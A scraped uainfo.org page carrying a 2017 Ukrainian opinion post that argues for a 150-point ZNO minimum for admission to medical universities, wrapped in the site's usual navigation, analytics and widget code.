

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/blognews/1498472880-medichna-osvita-chi-nebo-dlya-tih-hto-mae-krila-.html
body_size: 27920
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Медична освіта: чи небо для тих, хто має крила?</title>    <meta name="description" content="Баталії довкола встановлення прохідного балу по результатах ЗНО на рівні 150 стають усе абсурднішими, а аргументи противників - усе віддаленішими від реальності." />
<meta name="keywords" content="освіта, медицина, 150 балів, КРОК, ЗНО" />
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Медична освіта: чи небо для тих, хто має крила?" />
<meta property="og:description" content="Баталії довкола встановлення прохідного балу по результатах ЗНО на рівні 150 стають усе абсурднішими, а аргументи противників - усе віддаленішими від реальності." />
<meta property="og:image" content="http://uainfo.org/static/img/1/2/123_4_500x317.jpg" /><meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
        <link href="/blognews/1498472880-medichna-osvita-chi-nebo-dlya-tih-hto-mae-krila-.html" rel="canonical" />    <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769781666-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-30-sichnya.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/2/623012931_1430553625117989_5142851476779900618_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769781666-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-30-sichnya.html"><span class="exclusive"></span>Підбірка блогожаб та фотоприколів від UAINFO за 30 січня</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41800_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">Корупція в Держприкордонслужбі: топпосадовців викрито на оде...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/2/3/23__21_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">Зеленський прибув до Швейцарії на форум у Давосі та зустріч ...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41775_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">ЧАЕС втратила зовнішнє електропостачання, пошкоджено лінії е...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616470981_4128330570750621_4787840043297082058_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">"Я обираю Україну". Зеленський скасував свій сьогоднішній ви...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616548542_1461343426001209_7118007814815983854_n__1__213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">Нові правила комендантської години: ТРЦ, заправки, аптеки зм...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_sud_36_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">Тимошенко обрали запобіжний захід</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___27011_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">Стало відомо, який запобіжний захід проситиме прокуратура дл...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/8/_8262_1_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">Трамп заявив, що Україна, а не Росія затягує з мирною угодою</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zima_33_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни ч...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <div class="main">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/blognews">Новини блогосфери</a> »
            
        </span>
    </div>
    <article class="article">
        <header><h1>Медична освіта: чи небо для тих, хто має крила?</h1></header>
        <div class="meta hit">
            <time>26.06.2017, 14:52</time> 
            <span class="circle_decor">•</span>
            <span class="hits_info" title="просмотров">
                <span class="ico"> </span>
                <span class="info">1940</span>
            </span>
            <span class="circle_decor">•</span>
            <a class="comments_info" href="#mc-container" data-cackle-channel="323434" title="комментариев">
                <span class="ico"> </span>
                <span class="info">0</span>
            </a>
        </div>
        <div class="text publication-text">
                            <p style="text-align: center;margin-top:0;">
                    <img src="//uainfo.org/static/img/1/2/123_4_500x317.jpg" />
                                    </p>
                        <div class="publication-text-full">
                                                            <p>Медична освіта  &ndash; чи небо для тих, хто має крила?</p>
<p>Баталії довкола встановлення прохідного балу по результатах ЗНО на рівні 150 стають усе абсурднішими, а аргументи противників  &ndash; все віддаленішими від реальності.</p>
<p>Медичний фах &ndash; чи не найвимогливіший. Конкурс Університету Джона Хопкінса - понад 100 людей на одне місце. Вступний процес у Гарвардській медичній школі чітко показує, що звання лікаря гідні лише кращі з кращих. "Good training will not make up for bad selection"</p>
<p>Розуміючи реалії української медичної освіти, дефект відбору дозволити собі ми просто не можемо. 150-це той базовий рівень, що відсіє невмотивованих, лінивих та байдужих абітурієнтів та, потенційно, майбутніх лікарів.</p>
<p>Згідно даних Центру тестування, десятки найкращих та найгірших результатів КРОК-2 є вкрай показовими, бо ті, хто не склали лікарський іспит на шостому курсі, при вступі мали ЗНО значно менше 150.</p>
<p><img height="800" src="https://uainfo.org/static/files/gallery_uploads/images/ЗНо порівняння.jpg" width="600" /></p>
<p>Право  &ndash; не значить привілей.</p>
<p>Осягати ази медицини гідний той, хто докладає до цього зусиль від точки старту.&nbsp;</p>
<p>Тому лінивий школяр завжди має право дотягнути свій рівень знань до належного наступного року, отримавши привілей вчитись у медичному.</p>
<p>Таким чином ми відбираємо абітурієнтів із відповідними психологічними та інтелектуальними можливостями, котрим не треба часу від 15 жовтня, щоб здати ЗНО на 151, а не 149. Готуючись працювати із людським життям, не можна йти на компроміси: навіть 150  &ndash; теж відверто низький бал!</p>
<p><strong>Читайте також:<a href="https://uainfo.org/blognews/1498230431-zvilnennya-yak-oznaka-kolapsu-sistemi.html" target="_blank">&nbsp;Звільнення як ознака колапсу системи</a><br /></strong></p>
<p>Чи забирає встановлення такого ліміту "кусочєк счастья у дітєй із разних регіонаф і абластєй"? &ndash;  ні! навпаки! відтепер розумний та мотивований випускник може із впевненістю подавати документи в медичний, не боячись сумнозвісних корупційних ризиків.</p>
<p>Circulus vitiosus української медичної освіти є разючо очевидним: давайте будемо лояльними при вступі до школярів-неуків, бо ЗНО не є об'єктивним критерієм знань, та й відсталі університети під загрозою закриття, давайте пропустимо відверто низькі результати КРОКів, бо студент ще встигне навчитись, давайте видамо двієчнику диплом, бо ж в реальній медицині й так треба забути усе, чого вчили в університеті, давайте пропустимо навчання лікаря післядипломне, бо нащо за таку зарплатню вдосконалюватись, давайте пробачимо безглузді призначення пацієнтам, бо ж треба якось жити...</p>
<p><strong>Читайте також:&nbsp;<a href="https://uainfo.org/blognews/1498033957-po-tsyu-i-po-inshu-storona-testiv-zno-bagato-tsikavogo.html" target="_blank">По цю та по іншу сторону тестів ЗНО багато цікавого</a><br /></strong></p>
<p>Давайте припиняти хотіти змін, але не хотіти змінюватись.</p>
<p>Давайте починати нарешті говорити про трансформування ЯКОСТІ освіти, що можлива лише без тягаря відсталого студента.<br />А за зміни якості викладання ми теж скоро візьмемось. )</p>
<p>Абітурієнтам: "Не паркуйтеся за десять кварталів від місця призначення тільки тому, що не сподіваєтесь знайти там вільне місце. Їдьте туди, куди хочете. Завжди можна зробити коло"</p>            </div>
                                                <p align="right"><a href="https://www.facebook.com/photo.php?fbid=1880712358868389&set=a.1446934538912842.1073741829.100007889285481&type=3&theater" rel="nofollow" target="_blank">Oleksandr LINCHEVSKYY </a></p>
                                        <br>
            <a href="javascript:void(0)" onclick="alert('Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter')" style="color: gray;font-style:italic;">Повідомити про помилку - Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter</a>
            <br><br>
            <style type="text/css">
                @media only screen and (max-width: 500px) {
                    .publication-text-full img {
                        max-width: 100% !important;
                        height: auto !important;
                    }
                }
            </style>


            <div class="orphhid">
                <script type="text/javascript" src="/static/js/orphus.js"></script>
            </div>
        </div>
        <div class="tags">
                                    <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%BE%D1%81%D0%B2%D1%96%D1%82%D0%B0" itemprop="keywords">освіта</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%BC%D0%B5%D0%B4%D0%B8%D1%86%D0%B8%D0%BD%D0%B0" itemprop="keywords"> медицина</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/150+%D0%B1%D0%B0%D0%BB%D1%96%D0%B2" itemprop="keywords"> 150 балів</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%9A%D0%A0%D0%9E%D0%9A" itemprop="keywords"> КРОК</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%97%D0%9D%D0%9E" itemprop="keywords"> ЗНО</a></p>
                            </div>
        <div style="clear: both;"></div>
        <a href="javascript:scroll(0,0);" style="margin-top: 35px;display: inline-block;float: left;"><img src="/static/imgs/arrow66.png" /></a>
        <div class="soc_block" style="clear:none;">
            <p align="right" style="line-height:normal;">
                Сподобався матеріал? Сміливо поділися <br>
                ним в соцмережах через ці кнопки
            </p>
            <script type="text/javascript">(function(w,doc) {
            if (!w.__utlWdgt ) {
                w.__utlWdgt = true;
                var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
                s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
                var h=d[g]('body')[0];
                h.appendChild(s);
            }})(window,document);
            </script>
            <div data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="disable" data-share-style="11" data-mode="share" data-like-text-enable="false" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.tw.gp.lj.tm." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.tw.wh.vb.tm." data-pid="1517985" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>

                    </div>
        <div id="uainfo_hist"></div>
        <script type="text/javascript">
            var el = document.getElementById('uainfo_hist');
            if (el) {
                var dateNM = new Date();
                var t = Math.floor(dateNM.getTime()/(1000*600));
                var HITSces=document.createElement('script');
                HITSces.type = 'text/javascript';
                HITSces.charset = 'UTF-8';
                HITSces.src='/hits/323434.js?t='+Math.random();
                el.parentNode.appendChild(HITSces);
            }
        </script>
    </article>
</div>
<div style="clear: both;"></div>

    <section class="news_by_theme">
        <h3 class="additional">Інші новини по темі </h3>
        <ul class="related">    
                                                                        <li>                        
                    <a href="/blognews/1498554627-osvita-mozhe-buti-spravzhnoyu-lishe-todi-koli-vona-z-lyubovi-.html">
                                                    <img src="//uainfo.org/static/img/n/a/navchannya_onlajn_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1498554627-osvita-mozhe-buti-spravzhnoyu-lishe-todi-koli-vona-z-lyubovi-.html">Освіта може бути справжньою лише тоді, коли вона з любові, а не по розрахунку – думка</a></h3>
                     <p class="meta">27.06.2017</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1769873826-sintsi-na-rukah-ta-nezvichna-hoda-fizioterapevt-pripustiv-.html">
                                                    <img src="//uainfo.org/static/img/_/s/_staryy_2_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1769873826-sintsi-na-rukah-ta-nezvichna-hoda-fizioterapevt-pripustiv-.html">Синці на руках та незвична хода: фізіотерапевт припустив, яка хвороба у Трампа</a></h3>
                     <p class="meta">31.01.2026</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1769837301-v-evrosoyuzi-pridumali-noviy-sposib-borotbi-z-rosiyskoyu.html">
                                                    <img src="//uainfo.org/static/img/_/_/____41890_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1769837301-v-evrosoyuzi-pridumali-noviy-sposib-borotbi-z-rosiyskoyu.html">В Євросоюзі придумали новий спосіб боротьби з російською нафтою, - Bloomberg</a></h3>
                     <p class="meta">31.01.2026</p>
                </li>
                                                    </ul>
    </section>
    <div style="clear: both;"></div>



<div align="right"><a href="/rules.html">Правила коментування ! &raquo;</a>&nbsp;&nbsp;</div>
<div id="mc-container"></div>

<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({widget: 'Comment', id: 34652, channel: '323434', lang: 'uk'});
    (function() {
	var mc = document.createElement('script');
            mc.type = 'text/javascript';
            mc.async = true;
            mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
        })();
</script>
